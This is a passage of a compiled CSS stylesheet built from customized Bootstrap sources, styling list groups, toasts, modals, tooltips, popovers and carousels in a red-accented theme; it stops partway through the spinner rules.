.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

/* line 33, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item-action:active {
  color: #000000;
  background-color: #e9ecef;
}

/* line 44, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 0.5rem 0;
  color: #282828;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

/* line 60, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item.disabled, .list-group-item:disabled {
  color: #9E9E9E;
  pointer-events: none;
  background-color: #ffffff;
}

/* line 68, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item.active {
  z-index: 2;
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 75, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item + .list-group-item {
  border-top-width: 0;
}

/* line 78, ../Vendor/Bootstrap/_list-group.scss */
.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

/* line 94, ../Vendor/Bootstrap/_list-group.scss */
.list-group-horizontal {
  flex-direction: row;
}

/* line 108, ../Vendor/Bootstrap/_list-group.scss */
.list-group-horizontal .list-group-item.active {
  margin-top: 0;
}

/* line 112, ../Vendor/Bootstrap/_list-group.scss */
.list-group-horizontal .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}

/* line 116, ../Vendor/Bootstrap/_list-group.scss */
.list-group-horizontal .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}

@media (min-width: 576px) {
  /* line 94, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  /* line 108, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-sm .list-group-item.active {
    margin-top: 0;
  }
  /* line 112, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-sm .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  /* line 116, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-sm .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 768px) {
  /* line 94, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-md {
    flex-direction: row;
  }
  /* line 108, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-md .list-group-item.active {
    margin-top: 0;
  }
  /* line 112, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-md .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  /* line 116, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-md .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 992px) {
  /* line 94, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  /* line 108, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-lg .list-group-item.active {
    margin-top: 0;
  }
  /* line 112, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-lg .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  /* line 116, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-lg .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1200px) {
  /* line 94, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  /* line 108, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-xl .list-group-item.active {
    margin-top: 0;
  }
  /* line 112, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-xl .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  /* line 116, ../Vendor/Bootstrap/_list-group.scss */
  .list-group-horizontal-xl .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

/* line 133, ../Vendor/Bootstrap/_list-group.scss */
.list-group-flush .list-group-item {
  border-right-width: 0;
  border-left-width: 0;
}

/* line 138, ../Vendor/Bootstrap/_list-group.scss */
.list-group-flush .list-group-item:first-child {
  border-top-width: 0;
}

/* line 144, ../Vendor/Bootstrap/_list-group.scss */
.list-group-flush:last-child .list-group-item:last-child {
  border-bottom-width: 0;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-primary {
  color: #770023;
  background-color: #f7b8cb;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #770023;
  background-color: #f4a1ba;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-primary.list-group-item-action.active {
  color: #ffffff;
  background-color: #770023;
  border-color: #770023;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-secondary {
  color: gray;
  background-color: #fcfcfc;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: gray;
  background-color: #efefef;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-secondary.list-group-item-action.active {
  color: #ffffff;
  background-color: gray;
  border-color: gray;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-success.list-group-item-action.active {
  color: #ffffff;
  background-color: #155724;
  border-color: #155724;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-info.list-group-item-action.active {
  color: #ffffff;
  background-color: #0c5460;
  border-color: #0c5460;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-warning.list-group-item-action.active {
  color: #ffffff;
  background-color: #856404;
  border-color: #856404;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-danger.list-group-item-action.active {
  color: #ffffff;
  background-color: #721c24;
  border-color: #721c24;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-light {
  color: gray;
  background-color: #fcfcfc;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: gray;
  background-color: #efefef;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-light.list-group-item-action.active {
  color: #ffffff;
  background-color: gray;
  border-color: gray;
}

/* line 4, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-dark {
  color: #770023;
  background-color: #f7b8cb;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #770023;
  background-color: #f4a1ba;
}

/* line 14, ../Vendor/Bootstrap/mixins/_list-group.scss */
.list-group-item-dark.list-group-item-action.active {
  color: #ffffff;
  background-color: #770023;
  border-color: #770023;
}

/* line 1, ../Vendor/Bootstrap/_close.scss */
.close {
  float: right;
  font-size: 1.6875rem;
  font-weight: 700;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: .5;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.close:hover {
  color: #000000;
  text-decoration: none;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}

/* line 29, ../Vendor/Bootstrap/_close.scss */
button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  appearance: none;
}

/* line 39, ../Vendor/Bootstrap/_close.scss */
a.close.disabled {
  pointer-events: none;
}

/* line 1, ../Vendor/Bootstrap/_toasts.scss */
.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
}

/* line 14, ../Vendor/Bootstrap/_toasts.scss */
.toast:not(:last-child) {
  margin-bottom: 0.75rem;
}

/* line 18, ../Vendor/Bootstrap/_toasts.scss */
.toast.showing {
  opacity: 1;
}

/* line 22, ../Vendor/Bootstrap/_toasts.scss */
.toast.show {
  display: block;
  opacity: 1;
}

/* line 27, ../Vendor/Bootstrap/_toasts.scss */
.toast.hide {
  display: none;
}

/* line 32, ../Vendor/Bootstrap/_toasts.scss */
.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #9E9E9E;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

/* line 42, ../Vendor/Bootstrap/_toasts.scss */
.toast-body {
  padding: 0.75rem;
}

/* line 7, ../Vendor/Bootstrap/_modal.scss */
.modal-open {
  overflow: hidden;
}

/* line 11, ../Vendor/Bootstrap/_modal.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 18, ../Vendor/Bootstrap/_modal.scss */
.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

/* line 36, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

/* line 44, ../Vendor/Bootstrap/_modal.scss */
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  /* line 44, ../Vendor/Bootstrap/_modal.scss */
  .modal.fade .modal-dialog {
    transition: none;
  }
}

/* line 48, ../Vendor/Bootstrap/_modal.scss */
.modal.show .modal-dialog {
  transform: none;
}

/* line 53, ../Vendor/Bootstrap/_modal.scss */
.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

/* line 58, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem);
}

/* line 62, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}

/* line 67, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
  flex-shrink: 0;
}

/* line 72, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

/* line 77, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem);
}

/* line 83, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  content: "";
}

/* line 90, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-centered.modal-dialog-scrollable {
  flex-direction: column;
  justify-content: center;
  height: 100%;
}

/* line 95, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}

/* line 99, ../Vendor/Bootstrap/_modal.scss */
.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}

/* line 106, ../Vendor/Bootstrap/_modal.scss */
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  outline: 0;
}

/* line 124, ../Vendor/Bootstrap/_modal.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000000;
}

/* line 134, ../Vendor/Bootstrap/_modal.scss */
.modal-backdrop.fade {
  opacity: 0;
}

/* line 135, ../Vendor/Bootstrap/_modal.scss */
.modal-backdrop.show {
  opacity: 0.5;
}

/* line 140, ../Vendor/Bootstrap/_modal.scss */
.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #F6F6F6;
}

/* line 148, ../Vendor/Bootstrap/_modal.scss */
.modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}

/* line 156, ../Vendor/Bootstrap/_modal.scss */
.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

/* line 163, ../Vendor/Bootstrap/_modal.scss */
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}

/* line 172, ../Vendor/Bootstrap/_modal.scss */
.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #F6F6F6;
}

/* line 185, ../Vendor/Bootstrap/_modal.scss */
.modal-footer > * {
  margin: 0.25rem;
}

/* line 191, ../Vendor/Bootstrap/_modal.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  /* line 202, ../Vendor/Bootstrap/_modal.scss */
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  /* line 207, ../Vendor/Bootstrap/_modal.scss */
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  /* line 210, ../Vendor/Bootstrap/_modal.scss */
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  /* line 215, ../Vendor/Bootstrap/_modal.scss */
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  /* line 218, ../Vendor/Bootstrap/_modal.scss */
  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
  }
  /* line 227, ../Vendor/Bootstrap/_modal.scss */
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  /* line 231, ../Vendor/Bootstrap/_modal.scss */
  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}

@media (min-width: 1200px) {
  /* line 238, ../Vendor/Bootstrap/_modal.scss */
  .modal-xl {
    max-width: 1140px;
  }
}

/* line 2, ../Vendor/Bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Heebo", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.9375rem;
  word-wrap: break-word;
  opacity: 0;
}

/* line 15, ../Vendor/Bootstrap/_tooltip.scss */
.tooltip.show {
  opacity: 0.9;
}

/* line 17, ../Vendor/Bootstrap/_tooltip.scss */
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

/* line 23, ../Vendor/Bootstrap/_tooltip.scss */
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

/* line 32, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

/* line 35, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

/* line 38, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000000;
}

/* line 46, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

/* line 49, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

/* line 54, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000000;
}

/* line 62, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

/* line 65, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

/* line 68, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000000;
}

/* line 76, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

/* line 79, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

/* line 84, ../Vendor/Bootstrap/_tooltip.scss */
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000000;
}

/* line 108, ../Vendor/Bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #ffffff;
  text-align: center;
  background-color: #000000;
}

/* line 1, ../Vendor/Bootstrap/_popover.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Heebo", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.9375rem;
  word-wrap: break-word;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
}

/* line 20, ../Vendor/Bootstrap/_popover.scss */
.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

/* line 27, ../Vendor/Bootstrap/_popover.scss */
.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

/* line 38, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

/* line 41, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc(-0.5rem - 1px);
}

/* line 44, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

/* line 50, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #ffffff;
}

/* line 58, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

/* line 61, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

/* line 67, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

/* line 73, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #ffffff;
}

/* line 81, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

/* line 84, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc(-0.5rem - 1px);
}

/* line 87, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

/* line 93, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #ffffff;
}

/* line 101, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

/* line 113, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

/* line 116, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

/* line 122, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}

/* line 128, ../Vendor/Bootstrap/_popover.scss */
.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #ffffff;
}

/* line 153, ../Vendor/Bootstrap/_popover.scss */
.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1.125rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
}

/* line 162, ../Vendor/Bootstrap/_popover.scss */
.popover-header:empty {
  display: none;
}

/* line 167, ../Vendor/Bootstrap/_popover.scss */
.popover-body {
  padding: 0.5rem 0.75rem;
  color: #000000;
}

/* line 14, ../Vendor/Bootstrap/_carousel.scss */
.carousel {
  position: relative;
}

/* line 18, ../Vendor/Bootstrap/_carousel.scss */
.carousel.pointer-event {
  touch-action: pan-y;
}

/* line 22, ../Vendor/Bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

/* line 2, ../Vendor/Bootstrap/mixins/_clearfix.scss */
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

/* line 29, ../Vendor/Bootstrap/_carousel.scss */
.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 29, ../Vendor/Bootstrap/_carousel.scss */
  .carousel-item {
    transition: none;
  }
}

/* line 39, ../Vendor/Bootstrap/_carousel.scss */
.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

/* line 45, ../Vendor/Bootstrap/_carousel.scss */
.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%);
}

/* line 50, ../Vendor/Bootstrap/_carousel.scss */
.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%);
}

/* line 61, ../Vendor/Bootstrap/_carousel.scss */
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}

/* line 67, ../Vendor/Bootstrap/_carousel.scss */
.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}

/* line 74, ../Vendor/Bootstrap/_carousel.scss */
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}

@media (prefers-reduced-motion: reduce) {
  /* line 74, ../Vendor/Bootstrap/_carousel.scss */
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}

/* line 87, ../Vendor/Bootstrap/_carousel.scss */
.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #ffffff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  /* line 87, ../Vendor/Bootstrap/_carousel.scss */
  .carousel-control-prev,
  .carousel-control-next {
    transition: none;
  }
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

/* line 111, ../Vendor/Bootstrap/_carousel.scss */
.carousel-control-prev {
  left: 0;
}

/* line 117, ../Vendor/Bootstrap/_carousel.scss */
.carousel-control-next {
  right: 0;
}

/* line 125, ../Vendor/Bootstrap/_carousel.scss */
.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%;
}

/* line 132, ../Vendor/Bootstrap/_carousel.scss */
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");
}

/* line 135, ../Vendor/Bootstrap/_carousel.scss */
.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");
}

/* line 145, ../Vendor/Bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

/* line 159, ../Vendor/Bootstrap/_carousel.scss */
.carousel-indicators li {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #ffffff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  /* line 159, ../Vendor/Bootstrap/_carousel.scss */
  .carousel-indicators li {
    transition: none;
  }
}

/* line 177, ../Vendor/Bootstrap/_carousel.scss */
.carousel-indicators .active {
  opacity: 1;
}

/* line 187, ../Vendor/Bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg);
  }
}

/* line 9, ../Vendor/Bootstrap/_spinners.scss */
.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
